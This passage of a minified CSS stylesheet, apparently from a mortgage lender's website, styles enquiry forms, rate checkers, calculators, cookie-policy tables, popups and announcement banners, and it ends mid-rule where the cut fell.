.mortgage-enquiry-form-wrapper .intro-section .button{margin-top:70px;padding-right:50px!important;margin-right:0!important;}@media(max-width:821px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .intro-section .button{margin-top:30px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next-final,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next-to-final{padding:16px 20px;margin-right:32px;min-width:200px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .button.form-next-final{min-width:200px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .validation-message{background:transparent;color:#000;padding:5px 0;background-color:transparent;width:100%;display:inline-block;display:block;margin-top:-15px;margin:-15px 0 15px 0;box-sizing:border-box;text-align:left;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .input-wrap{max-width:400px;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .input-wrap .validation-message{text-align:right;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper button.form-prev,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .back{appearance:none;-webkit-appearance:none;border:0;background:none;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.125rem;line-height:1.1875rem;color:#000;cursor:pointer;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper button.form-prev:hover,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .back:hover{text-decoration:underline;}@media(max-width:640px){.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper button.form-prev,.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper .back{display:block;text-align:center;width:100%;box-sizing:border-box;padding:16px 50px;}}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all{border:solid 1px #f00;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all .form-screens{height:auto!important;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all .form-screens .screen{opacity:.6;position:relative;pointer-events:all;}.mortgage-enquiry-form-container .mortgage-enquiry-form-wrapper.all .form-screens .screen.active{opacity:1;border:solid 1px #008000;}@media(max-width:640px){.mortgage-enquiry-form-container{margin-right:0;margin-left:0;padding-left:28px;padding-right:28px;}}.rate-checker-component .rate-checker-component-inner{width:100%;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs{display:flex;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs .tab{padding:15px;display:block;width:50%;text-align:center;background:#f7f7f7;color:#00f295;cursor:pointer;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs .tab:hover{background-color:#ff67ff;color:#fff;}.rate-checker-component .rate-checker-component-inner .rate-checker-tabs .tab.active{background-color:#ff67ff;color:#fff;}.rate-checker-component .rate-checker-component-inner .rate-checker-section{width:100%;padding:50px 60px;background:#fff;width:100%;box-sizing:border-box;}.rate-checker-component .rate-checker-component-inner .rate-checker-section#closed{display:none;}.rate-checker-component .rate-checker-component-inner .rate-checker-section h2{font-size:3rem;letter-spacing:0;}@media(max-width:1024px){.rate-checker-component .rate-checker-component-inner .rate-checker-section{padding:35px 45px;}}@media(max-width:640px){.rate-checker-component .rate-checker-component-inner .rate-checker-section{padding:30px 25px;}}.calc-component .calc-component-inner .block{background-color:#fff;padding:0;margin-bottom:20px;margin-top:20px;width:100%;}.calc-component .calc-component-inner .intro{margin-bottom:35px;max-width:760px;}.calc-component .calc-component-inner .intro h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:32px;}@media(max-width:1024px){.calc-component .calc-component-inner .intro h1{font-size:1.875rem;line-height:2.25rem;}}.calc-component .calc-component-inner .intro h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:16px;}@media(max-width:1024px){.calc-component .calc-component-inner .intro h2{font-size:1.125rem;line-height:1.4rem;}}.calc-component .calc-component-inner .intro p{font-size:1.125rem;line-height:1.575rem;}.calc-component .calc-component-inner .intro p:last-of-type{margin-bottom:32px;}.calc-component .calc-component-inner .form-wrap{display:grid;grid-template-columns:1fr 1fr;column-gap:20px;row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;align-items:flex-start;}.calc-component .calc-component-inner .dual-input-wrap{display:flex;align-items:flex-start;}.calc-component .calc-component-inner .dual-input-wrap .input-wrap{flex-grow:1;width:50%;}.calc-component .calc-component-inner .dual-input-wrap .copy{margin:15px 10px;}.calc-component .calc-component-inner .input-wrap{position:relative;}.calc-component .calc-component-inner .input-wrap span.label{margin-bottom:15px;display:inline-block;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;}@media(max-width:1024px){.calc-component .calc-component-inner .input-wrap span.label{font-size:1.125rem;line-height:1.4rem;}}.calc-component .calc-component-inner .input-wrap input,.calc-component .calc-component-inner .input-wrap select,.calc-component .calc-component-inner .input-wrap .checkbox-wrap{margin:0;}.calc-component .calc-component-inner .input-wrap select,.calc-component .calc-component-inner .input-wrap input{padding:12px 20px;}.calc-component .calc-component-inner .input-wrap select[type=range],.calc-component .calc-component-inner .input-wrap input[type=range]{padding:0;}.calc-component .calc-component-inner .input-wrap select{background-size:16px;}.calc-component .calc-component-inner .input-wrap select,.calc-component .calc-component-inner .input-wrap input[type=text],.calc-component .calc-component-inner .input-wrap input[type=number]{font-size:1rem;line-height:1.4rem;}.calc-component .calc-component-inner .input-wrap span.placeholder{position:absolute;top:50%;transform:translateY(-50%);z-index:1;left:20px;line-height:1;}.calc-component .calc-component-inner .input-wrap .single-placeholder{position:relative;}.calc-component .calc-component-inner .input-wrap .double-placeholder{position:relative;}.calc-component .calc-component-inner .input-wrap .double-placeholder input{padding-left:55px;padding-right:calc(100% - 94px);text-align:center;}.calc-component .calc-component-inner .input-wrap .double-placeholder .placeholder.after{left:140px;}.calc-component .calc-component-inner .input-wrap .double-placeholder .placeholder.end{left:auto;right:20px;}.calc-component .calc-component-inner .input-wrap .double-placeholder.double-placeholder-large input{padding-left:175px;padding-right:calc(100% - 235px);}.calc-component .calc-component-inner .input-wrap .double-placeholder.double-placeholder-large .placeholder.after{left:235px;}.calc-component .calc-component-inner .input-wrap.checkbox-field{display:flex;flex-wrap:wrap;}.calc-component .calc-component-inner .input-wrap.checkbox-field span.label{width:100%;margin-bottom:0;}.calc-component .calc-component-inner .input-wrap.checkbox-field .checkbox-wrap{width:50%;box-sizing:border-box;padding-right:15px;}.calc-component .calc-component-inner .input-wrap.aside-label{display:flex;align-content:center;min-height:50px;}.calc-component .calc-component-inner .input-wrap.aside-label span.label{font-size:10px;font-family:"Roboto",sans-serif;width:100%;max-width:204px;font-weight:400;margin-bottom:0;font-size:1.125rem;line-height:1.575rem;}.calc-component .calc-component-inner .input-wrap.aside-label .checkbox-wrap{width:auto;font-weight:400;}.calc-component .calc-component-inner .input-wrap.aside-label .checkbox-wrap span.checkmark+span{margin-right:20px;font-size:1.125rem;}.calc-component .calc-component-inner .input-wrap .slider-input-wrap input:first-child{margin-bottom:15px;}.calc-component .calc-component-inner .button{min-width:180px;margin-top:20px;}.calc-component .calc-component-inner .block.calc-results-block{padding:0;display:flex;gap:20px;}.calc-component .calc-component-inner .block.calc-results-block .col{background:#fff;color:#000;text-align:center;width:50%;border:solid 2px #000;border-radius:12px;overflow:hidden;}.calc-component .calc-component-inner .block.calc-results-block .col>span{width:100%;display:block;}.calc-component .calc-component-inner .block.calc-results-block .col>span:nth-of-type(1){padding:24px 0;display:inline-block;background:#00f295;font-size:1.125rem;line-height:1.575rem;}.calc-component .calc-component-inner .block.calc-results-block .col .result+span{background:#f4f4f4;margin-top:-16px;padding:0 0 24px 0;}.calc-component .calc-component-inner .block.calc-results-block .col .result{border-top:solid 2px #000;font-size:5.2rem;line-height:1;font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;padding:24px;font-weight:600;background:#f4f4f4;}.calc-component .calc-component-inner .block.results-arrow{position:relative;margin-bottom:32px;}@media(max-width:1024px){.calc-component .calc-component-inner .form-wrap{display:block;}.calc-component .calc-component-inner .input-wrap{margin-bottom:15px;}.calc-component .calc-component-inner .input-wrap.checkbox-field{display:block;}.calc-component .calc-component-inner .input-wrap.checkbox-field .checkbox-wrap{width:100%;margin-top:10px;}.calc-component .calc-component-inner .input-wrap:last-child{margin-bottom:0;}.calc-component .calc-component-inner .dual-input-wrap .input-wrap{margin-bottom:0;}}@media(max-width:821px){.calc-component .calc-component-inner .block.calc-results-block{flex-wrap:wrap;}.calc-component .calc-component-inner .block.calc-results-block .col{width:100%;}.calc-component .calc-component-inner .block.calc-results-block .col>span:nth-of-type(1){padding:12px 0;}.calc-component .calc-component-inner .block.calc-results-block .col .result{padding:12px;}.calc-component .calc-component-inner .block.calc-results-block .col .result+span{margin-top:-10px;padding:0 0 12px 0;}}.calc-component.mortgage-calc-component .calc-component-inner .intro{max-width:792px;}.calc-component.mortgage-calc-component .calc-component-inner .intro h1{text-wrap:balance;}.calc-component .caveat{width:100%;}.sidebar-facebook-panel{padding:40px 24px;background-color:#f4f4f4;color:#fff;text-align:left;}.sidebar-facebook-panel .button{margin:0 0 20px 0!important;padding-right:60px;}.sidebar-facebook-panel .button:last-of-type{margin-bottom:0!important;}.sidebar-facebook-panel .content{margin-bottom:28px;}.sidebar-facebook-panel .content .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;text-wrap:balance;}.sidebar-facebook-panel .content .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-facebook-panel .content .title{font-size:1.25rem;line-height:1.575rem;}}.sidebar-facebook-panel .content p{color:#000;font-size:1.125rem;line-height:1.5rem;}.sidebar-facebook-panel .content a{color:#fff;text-align:center;}@media(max-width:1024px){.sidebar-facebook-panel .button{margin-right:20px!important;}}.sidebar-trustpilot-score{padding:25px;border:solid 1.5px #f4f4f4;padding:20px 0;width:100%;border-radius:8px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{margin:20px 0 0 0;padding:0;width:100%;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{text-transform:none;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{font-size:1.875rem;line-height:2.5rem;}}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{margin-bottom:.6em;letter-spacing:-.5px;font-size:1.125rem;line-height:1.4rem;margin-bottom:20px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{margin-bottom:.6em;letter-spacing:-.5px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc{font-size:1.125rem!important;line-height:1.4rem!important;margin-bottom:20px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-radius:8px;margin-top:40px;border:solid 1px #000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th{padding:12px;background:#00f295;color:#000;font-size:1.125rem;line-height:1.40625rem;border-right:solid 1px #000;border-bottom:solid 1px #000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-of-type{border-right:0;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td{padding:12px;font-size:1.125rem;line-height:1.40625rem;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section:last-of-type{margin-bottom:20px;}@media(max-width:821px){#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-host-td{background:#00f295;color:#000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-host-td a{background:none;color:#000;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{padding:9px;}#ot-sdk-cookie-policy #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr{margin:0;}}#ot-sdk-btn-floating{display:none!important;}.next-steps-component{background-color:#00f295;}.next-steps-component .next-steps-component-inner{text-align:center;padding:25px 0;}.next-steps-component .next-steps-component-inner h2{color:#000;font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.next-steps-component .next-steps-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.next-steps-component .next-steps-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.next-steps-component .next-steps-component-inner .steps-wrapper{display:flex;justify-content:space-between;}.next-steps-component .next-steps-component-inner .steps-wrapper .step{width:26.6%;margin:0 30px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{margin:10px 0;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;font-weight:600;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{font-size:1.125rem;line-height:1.575rem;}}.next-steps-component .next-steps-component-inner .steps-wrapper .step p{font-family:"Roboto",sans-serif;font-size:1.125rem;line-height:1.375rem;}.next-steps-component .next-steps-component-inner .steps-wrapper .step img{max-width:128px;width:68px;height:60px;padding:20px 16px;background-color:#fff;border-radius:50%;margin-bottom:20px;}.next-steps-component .next-steps-component-inner .steps-wrapper .arrow{margin-top:120px;width:38px;height:38px;background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);background-repeat:space;}@media(max-width:1280px){.next-steps-component .next-steps-component-inner{padding:25px 10px 40px;}}@media(max-width:821px){.next-steps-component .next-steps-component-inner{padding:20px 28px;text-align:left;}.next-steps-component .next-steps-component-inner h2{font-size:2.6rem;}.next-steps-component .next-steps-component-inner .steps-wrapper{display:block;}.next-steps-component .next-steps-component-inner .steps-wrapper .step{margin:0;width:100%;display:flex;align-items:center;margin-bottom:15px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{margin:0;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .icon{line-height:0;margin-right:10px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step img{width:64px;height:56px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step:last-child{margin-bottom:0;}.next-steps-component .next-steps-component-inner .steps-wrapper .arrow{display:none;}}@media(max-width:640px){.next-steps-component .next-steps-component-inner .steps-wrapper .step{margin-bottom:25px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step .title{font-size:1.125rem;line-height:1.5rem;margin-bottom:10px;}.next-steps-component .next-steps-component-inner .steps-wrapper .step img{width:48px;height:40px;}}@media(max-width:821px){.next-steps-component{margin-right:0;margin-left:0;}}section.error-content h1{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;}section.error-content h1 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){section.error-content h1{font-size:1.875rem;line-height:2.5rem;}}section.error-content p{font-size:1.125rem;line-height:1.575rem;}.banner-boxes-component .banner-boxes-component-inner{background:#fff;}.banner-boxes-component .banner-boxes-component-inner h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;color:#000;font-weight:400;margin-bottom:40px;}.banner-boxes-component .banner-boxes-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.banner-boxes-component .banner-boxes-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.banner-boxes-component .banner-boxes-component-inner p{font-size:1.125rem;line-height:1.575rem;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper{display:grid;grid-template-columns:1fr 1fr;grid-gap:20px;margin-top:40px;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box{padding:0 0 20px 0;border-radius:12px;overflow:hidden;background:#f4f4f4;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box .banner-box-text{padding:0 16px;font-size:1.125rem;line-height:1.4rem;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box .banner-box-text a{font-family:"DifferentSans",sans-serif;color:#000;display:inline-block;margin-bottom:4px;font-weight:400;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;font-weight:400;padding:16px 0;text-align:center;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box h3{font-size:1.25rem;line-height:1.575rem;}}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.magenta h3{background:#fc6bf9;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.orange h3{background:#fdae35;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.purple h3{background:#b09efa;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.cyan h3{background:#30fefe;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.green h3,.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box.default h3{background:#00f295;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box ul{margin-top:15px;}.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper .banner-box ul li{margin-bottom:0;}.banner-boxes-component .banner-boxes-component-inner .content-publish-info{margin-top:35px;}@media(max-width:640px){.banner-boxes-component .banner-boxes-component-inner .boxes-wrapper{grid-template-columns:1fr;grid-gap:20px;}}.tabbed-content-wrap{margin:40px 0;}.tabbed-content-wrap h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.tabbed-content-wrap h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.tabbed-content-wrap h2{font-size:1.125rem;line-height:1.575rem;}}.tabbed-content-wrap .tabbed-content-tabs{display:flex;border-bottom:solid 1.5px #ddd;}.tabbed-content-wrap .tabbed-content-tabs .tab{border-top:solid 1.5px #ddd;border-left:solid 1.5px #ddd;padding:13px 0 11px;display:block;text-align:center;background:#f4f4f4;color:#00f295;cursor:pointer;flex-grow:1;width:1%;font-size:1.125rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;color:#000;box-sizing:border-box;height:50px;transition:background .1s ease-in-out;}.tabbed-content-wrap .tabbed-content-tabs .tab:last-of-type{border-right:solid 1.5px #ddd;}.tabbed-content-wrap .tabbed-content-tabs .tab:hover,.tabbed-content-wrap .tabbed-content-tabs .tab.active{font-weight:600;border-right:solid 1.5px #00f295;border-top:solid 1.5px #00f295;background-color:#00f295;border-left:solid 1.5px transparent;}.tabbed-content-wrap .tabbed-content-tabs .tab.active,.tabbed-content-wrap .tabbed-content-tabs:hover+.tab{border-left:solid 1.5px transparent;}@media(max-width:640px){.tabbed-content-wrap .tabbed-content-tabs{display:block;border-bottom:0;}.tabbed-content-wrap .tabbed-content-tabs .tab{width:100%;border-bottom:solid 1.5px #ddd;margin-bottom:8px;}}.tabbed-content-wrap .tabbed-content-section{display:none;padding:40px 102px;border:solid 1.5px #ddd;border-top:0;}@media(max-width:1024px){.tabbed-content-wrap .tabbed-content-section{border-top:solid 1.5px #ddd;padding:20px;}.tabbed-content-wrap .tabbed-content-section .button{margin-bottom:0!important;}}.sidebar-active .tabbed-content-wrap .tabbed-content-section{padding:40px;}@media(max-width:1024px){.sidebar-active .tabbed-content-wrap .tabbed-content-section{padding:24px;}}.member-rewards-component .member-rewards-component-inner{background-image:url(/dist/images/background/member-rewards-green-gradient-panel.jpg);background-size:cover;background-position:center;padding:50px 0;}.member-rewards-component .member-rewards-component-inner h2{font-size:5rem;color:#fff;text-transform:uppercase;font-family:"Knockout 48 A","Knockout 48 B";font-weight:400;text-align:center;margin-bottom:30px;}.member-rewards-component .member-rewards-component-inner .rewards-grid{display:flex;width:80%;margin:auto;justify-content:space-between;text-align:center;color:#fff;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item{width:32.26%;margin-top:30px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .title{text-transform:uppercase;font-family:"Knockout 48 A","Knockout 48 B";font-weight:400;font-size:3.85rem;line-height:.9;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content{margin-top:-62px;}@media(max-width:821px){.member-rewards-component .member-rewards-component-inner{padding:40px 0;}.member-rewards-component .member-rewards-component-inner .rewards-grid{width:92%;}}@media(max-width:640px){.member-rewards-component .member-rewards-component-inner{padding:30px 15px;}.member-rewards-component .member-rewards-component-inner h2{font-size:3.8rem;}.member-rewards-component .member-rewards-component-inner .rewards-grid{display:block;width:100%;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item{display:flex;width:100%;justify-content:space-between;align-items:center;margin-bottom:10px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .image{margin-bottom:-63px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content{margin:0;width:50%;margin-right:20px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content .title{font-size:3.5rem;line-height:.85;margin-bottom:5px;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item .content p{font-size:2.2rem;line-height:1;}.member-rewards-component .member-rewards-component-inner .rewards-grid .reward-item:last-child{margin-bottom:0;}}.service-announcements{position:absolute;width:100%;}.service-announcements .service-announcements-inner input[name=key]{z-index:100000;}.service-announcements .service-announcements-inner .announcement{position:relative;z-index:10;border-radius:12px;margin:14px 0;padding:40px;font-size:1.125rem;line-height:1.575rem;background:#f4f4f4;opacity:1;transition:max-height .5s ease-in-out,opacity .2s ease-in-out,padding-top .5s ease-in-out,padding-bottom .5s ease-in-out;color:#1d1d1d;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);max-height:600px;overflow:hidden;}.service-announcements .service-announcements-inner .announcement p{margin-bottom:0;}.service-announcements .service-announcements-inner .announcement p strong{display:inline-block;margin-bottom:20px;}.service-announcements .service-announcements-inner .announcement.hidden{max-height:0;opacity:0;padding-top:0;padding-bottom:0;}.service-announcements .service-announcements-inner .announcement a.close{position:absolute;top:0;right:0;width:56px;height:56px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:28px;background-position:center center;transition:all .1s ease-in-out;}.service-announcements .service-announcements-inner .announcement a.close:hover{transform:scale(1.2);cursor:pointer;}.service-announcements .service-announcements-inner .announcement a{color:#1d1d1d;text-decoration:underline;}.service-announcements .service-announcements-inner .announcement a:hover{text-decoration:none;}.service-announcements .service-announcements-inner .announcement.green{background:#00f295;}.service-announcements .service-announcements-inner .announcement.red{background:#ff67ff;}.service-announcements .service-announcements-inner .announcement.amber{background:#ffad00;}@media(max-width:1280px){.service-announcements .service-announcements-inner{padding:0;margin:16px 0;}.service-announcements .service-announcements-inner .announcement{margin:0 16px 16px 16px;}}.popup-outer{position:fixed;height:100vh;width:100%;top:0;left:0;z-index:99999999999999;display:flex;justify-content:center;align-items:center;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;}.popup-outer .popup-shadow{background:rgba(40,40,40,.85);position:absolute;width:100%;height:100%;top:0;left:0;}.popup-outer .popup-container{background-size:cover;background-position:center;max-width:690px;color:#000;border-radius:12px;box-shadow:10px 10px 10px rgba(0,0,0,.25);box-sizing:border-box;position:relative;transform:scale(.9);transition:transform .4s ease-in-out;}.popup-outer .popup-container a.close{background-image:url("/dist/images/refresh/icons/popup-close.svg");background-repeat:no-repeat;background-size:contain;width:52px;height:52px;position:absolute;right:20px;top:20px;transition:all .1s ease-in-out;}.popup-outer .popup-container a.close:hover{transform:scale(1.1);}.popup-outer .popup-container .popup-inner{overflow-x:visible;overflow-y:scroll;scrollbar-width:none;max-height:calc(100vh - 90px);padding:40px;}.popup-outer .popup-container .popup-inner::-webkit-scrollbar{width:0!important;}.popup-outer a{font-weight:600;}.popup-outer.active{opacity:1;pointer-events:auto;}.popup-outer.active .popup-container{transform:scale(1);}.popup-outer h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;color:#000;margin-bottom:20px;margin-right:60px;}.popup-outer h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.popup-outer h3{font-size:1.875rem;line-height:2.5rem;}}.popup-outer p{font-size:1.125rem;line-height:1.575rem;}.popup-outer:not(.alt) .popup-container{background-color:#00f295;}.popup-outer:not(.alt) p{color:#282828;}.popup-outer .popup-caveat{padding:40px 0 0 0;color:#000;font-size:.75rem;line-height:.9375rem;font-weight:600;}.popup-outer .popup-buttons{margin-top:20px;}.popup-outer.alt .popup-container{background-color:#f4f4f4;}.popup-outer.alt .popup-buttons .popup-button{background:#fff;color:#ff67ff;}.popup-outer.alt .popup-buttons .popup-button:hover{transform:scale(1.1);background:#ff67ff;color:#fff;}@media(max-width:821px){.popup-outer .popup-container{margin:28px;}.popup-outer .popup-container a.close{width:40px;height:40px;}.popup-outer .popup-container .popup-inner{padding:28px;}}@media(max-width:640px){.popup-outer p{font-size:1.125rem;line-height:1.225rem;}}.sticky-cta{position:fixed;right:0;top:40px;z-index:5000;transition:all .3s ease-in-out,right .25s ease-in-out;transition-behavior:allow-discrete;opacity:1;}.sticky-cta.hidden{opacity:0;right:-100px;}.sticky-cta form{background:#fff;padding:24px;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);width:auto;border:solid 1.5px #000;border-radius:12px;border-width:1.5px 0 1.5px 1.5px;border-top-right-radius:0;border-bottom-right-radius:0;max-width:220px;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);}.sticky-cta form .sticky-cta-head{display:flex;margin:0 0 20px 0;justify-content:space-between;align-items:center;}.sticky-cta form .sticky-cta-head .caption{color:#002b4b;font-family:"DifferentSans",sans-serif;font-size:1rem;line-height:1.4rem;}.sticky-cta form .sticky-cta-head a.close{font-size:1.4rem;color:#000;width:40px;height:32px;min-width:40px;background-image:url("/dist/images/refresh/icons/close-circle-black.svg");background-repeat:no-repeat;background-size:32px;background-position:center right;}.sticky-cta form .sticky-cta-head a.close:hover{transform:scale(1.2);cursor:pointer;}.sticky-cta form .buttons{display:flex;gap:20px;flex-wrap:wrap;}.sticky-cta form .buttons .button{width:100%;font-size:1rem;line-height:1.4rem;}.sticky-cta form .buttons .button:last-of-type{margin-right:0;}@media(max-width:1024px){.sticky-cta{top:96px;}}@media(max-width:821px){.sticky-cta{width:auto;text-align:left;}.sticky-cta form{max-width:340px;width:auto;box-shadow:0 0 0 -2px rgba(0,0,0,.07),3px 13px 13px -2px rgba(0,0,0,.07),0 0 0 0 rgba(0,0,0,.07);}}@media(max-width:640px){.sticky-cta{right:0;top:82px;}.sticky-cta.hidden{right:0;display:none;}.sticky-cta form{max-width:auto;min-width:auto;width:auto;max-width:100%;border-width:1.5px;border-radius:0 0 12px 12px;}.sticky-cta form .buttons{flex-wrap:wrap;gap:16px;}}.branch-alert-component .branch-alert-component-inner{text-align:center;}.branch-alert-component .branch-alert-component-inner .alert-container{margin-bottom:25px;display:block;width:100%;}.branch-alert-component .branch-alert-component-inner .alert-container:last-of-type{margin-bottom:0;}.branch-alert-component .branch-alert-component-inner .alert-container .alert{padding:10px 15px 10px 